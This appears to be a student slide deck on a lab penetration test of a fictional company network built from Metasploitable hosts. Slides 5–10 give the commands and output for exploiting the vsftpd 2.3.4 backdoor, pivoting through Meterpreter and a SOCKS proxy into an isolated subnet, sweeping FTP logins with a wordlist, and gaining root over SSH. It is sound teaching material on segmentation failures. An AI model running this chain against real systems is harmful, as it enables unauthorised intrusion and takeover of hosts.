Slide 1

Segmentation Alone Did Not Stop
an External Attacker
ShopEase Corp — Internal Network Penetration Test
Mohamed Tamer Atef · Marwan Ahmed Ibrahim · Mahmoud Abdelraouf
Class Lab Presentation · August 2026

Slide 2
Segmentation is a standard control — but is it sufficient by itself?
Common design assumption: isolating sensitive systems on their own subnet limits what an external attacker can reach.
Untested assumption: that isolation only holds if every host touching both networks is itself secure.
This engagement: a small lab network built specifically to test that assumption — one attacker-reachable host bridges two otherwise separate subnets.
ShopEase Corp Network Pentest Resource Pack (course-provided lab brief)

Slide 3
This engagement asks: can an isolated internal segment be reached at all?
Starting with no privileged access and no route to the internal segment, can an attacker compromise the network boundary host and use it to reach and compromise hosts on 10.10.20.0/24?
Constraint: 10.10.20.0/24 has no direct route from the attacker's Kali host — by design, not by accident.
Success condition: reaching that segment requires defeating the boundary, not just compromising the DMZ host.

Slide 4

A dual-homed pivot host is the only bridge between two isolated subnets
Scope
Attack segment: 10.10.10.0/24 (Kali)
Pivot host: Metasploitable2, dual-homed
Internal segment: 10.10.20.0/24 (isolated)
Out of scope: host machine, hypervisor, physical LAN
Lab topology built per ShopEase Network Pentest Resource Pack, Section 2

Slide 5
Initial recon surfaces vsftpd 2.3.4 — a version with a public backdoor
nmap -A -p- -T4 10.10.10.5
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed
22/tcp open ssh OpenSSH 4.7p1 (weak 1024-bit DSA key)
23/tcp open telnet Linux telnetd (cleartext)
25/tcp open smtp Postfix smtpd (self-signed cert)
So what
vsftpd 2.3.4: this exact build version is publicly known to contain a backdoor — the single highest-value lead on this host.
4 secondary findings: anon FTP, weak SSH host key, telnet, weak TLS cert — evidence of general neglect, not the entry point.

Slide 6
A one-line module search maps the version directly to a root shell
msf > search vsftpd 2.3.4
0 exploit/unix/ftp/vsftpd_234_backdoor excellent Yes
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(...) > set lhost 10.10.10.10
msf exploit(...) > set rhosts 10.10.10.5
msf exploit(...) > exploit
[+] 10.10.10.5:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.5:37056)
Exact version match: the nmap string maps to exactly one module, ranked excellent — no crafted exploit needed.
Root on connect: this backdoor returns a root shell immediately; no separate privilege escalation step required.

Slide 7
The compromised session is turned into a route across the segmentation boundary
meterpreter > background
msf exploit(...) > route add 10.10.20.0 255.255.255.0 1
[*] Route added
Subnet Netmask Gateway
10.10.20.0 255.255.255.0 Session 1
msf exploit(...) > use auxiliary/server/socks_proxy
msf auxiliary(server/socks_proxy) > set srvhost 127.0.0.1
msf auxiliary(server/socks_proxy) > set version 4a
msf auxiliary(server/socks_proxy) > exploit
[*] Starting the SOCKS proxy server
route add: tells Metasploit to tunnel traffic for 10.10.20.0/24 through Session 1.
SOCKS proxy: exposes that same reachability to external tools (nmap, ssh) via proxychains.

Slide 8
Every probe through the tunnel confirms segmentation was bypassed
proxychains nmap -sT -Pn -p 21,22,80,445,8080 10.10.20.12
[proxychains] Strict chain 127.0.0.1:1080 10.10.20.12:21 OK
[proxychains] Strict chain 127.0.0.1:1080 10.10.20.12:22 OK
[proxychains] Strict chain 127.0.0.1:1080 10.10.20.12:80 OK
[proxychains] Strict chain 127.0.0.1:1080 10.10.20.12:445 OK
[proxychains] Strict chain 127.0.0.1:1080 10.10.20.12:8080 OK
PORT STATE SERVICE
21/tcp open ftp 22/tcp open ssh
80/tcp open http 445/tcp open microsoft-ds
8080/tcp open http-proxy
-sT -Pn required: SOCKS can't relay raw SYN probes or ICMP pings — only full TCP connects.
5 of 5 ports OK: the tunnel is confirmed working end-to-end before any exploitation is attempted.

Slide 9
A curated wordlist sweep finds one password reused across three accounts
msf auxiliary(scanner/ftp/ftp_login) > set USER_FILE .../ftpd/username
msf auxiliary(scanner/ftp/ftp_login) > set PASS_FILE .../ftpd/password
msf auxiliary(scanner/ftp/ftp_login) > set RHOSTS 10.10.20.12
msf auxiliary(scanner/ftp/ftp_login) > run
[+] 10.10.20.12:21 - Login Successful: vagrant:vagrant
[+] 10.10.20.12:21 - Login Successful: Administrator:vagrant
[+] 10.10.20.12:21 - Login Successful: administrator:vagrant
[*] Scanned 1 of 1 hosts (100% complete)
Metasploitable3's own wordlists: a targeted sweep, not a blind brute-force.
One password, three accounts: vagrant validates against a standard AND two admin account variants.

Slide 10
The reused credential converts directly into root — no escalation technique needed
proxychains ssh vagrant@10.10.20.12
vagrant@10.10.20.12's password:
Welcome to Ubuntu 14.04.6 LTS
vagrant@metasploitable3-ub1404:~$ sudo -i
root@metasploitable3-ub1404:~# whoami
root
root@metasploitable3-ub1404:~# pwd
/root
Same password, second service: vagrant:vagrant, already confirmed over FTP, also unlocks SSH.
Unrestricted sudo: root access required a single command — no misconfiguration to chain, just an over-privileged account.

Slide 11
Segmentation held at the network layer — it failed at the boundary host
Network design was correct: 10.10.20.0/24 had no direct route from the attacker.
Failure was on the boundary host: one unpatched, backdoored FTP service gave immediate root.
Internal hardening did not compensate: a guessable password, reused across accounts, with unrestricted sudo.
Main limitation
Scope: only the pivot host and the internal Linux target are assessed here; the internal Windows host remains untested.

Slide 12
Next: the internal Windows host and a full internal-segment sweep
Metasploitable3-Windows: not yet discovered or tested — its IP on 10.10.20.0/24 is still unconfirmed.
Full internal port sweep: the 5-port scan (Slide 8) targeted a shortlist; a full TCP/UDP sweep may surface additional hosts and services.
Findings table: 8 findings validated so far across 2 hosts; the 12-finding minimum requires the Windows host and remaining recon.

Slide 13
Conclusions
1. Segmentation alone was not sufficient: a real attack path reached the isolated internal segment.
2. The boundary host was the single point of failure: one unpatched service gave root, and root gave a tunnel.
3. Internal hardening did not compensate: a reused, wordlist-guessable password reached root on the internal target.
ShopEase Corp Internal Network PT | Team: Atef, Ibrahim, Abdelraouf

Slide 14
References
Rapid7. vsftpd_234_backdoor — VSFTPD v2.3.4 Backdoor Command Execution. Metasploit module documentation.
CVE-2011-2523 — vsftpd 2.3.4 Backdoor Command Execution.
Rapid7. Metasploitable3. https://github.com/rapid7/metasploitable3
haad / Various contributors. Proxychains-ng. https://github.com/rofl0r/proxychains-ng
ShopEase Corp Network Pentest Resource Pack (course-provided lab brief).

